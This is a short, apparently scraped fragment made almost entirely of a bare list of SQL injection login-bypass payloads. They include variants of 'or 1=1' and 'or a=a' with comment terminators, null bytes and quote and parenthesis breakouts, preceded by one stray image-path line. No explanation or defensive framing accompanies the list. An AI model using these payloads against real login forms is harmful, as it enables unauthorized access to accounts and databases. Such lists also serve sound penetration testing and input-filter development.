 or 1=1 ‘or 1=1 “or 1=1 or 1=1– ‘or 1=1– “or 1=1–
or 1=1# ‘or 1=1# “or 1=1# or 1=1/* ‘or 1=1/*
“or 1=1/* or 1=1;%00 ‘or 1=1;%00 “or 1=1;%00 ‘or’ ‘or
‘or’– ‘or– or a=a ‘or a=a “or a=a or a=a–
‘or a=a — “or a=a– or ‘a’=’a’ ‘or ‘a’=’a’ “or ‘a’=’a’ ‘)or(‘a’=’a’
“)”a”=”a” ‘)’a’=’a ‘or”=’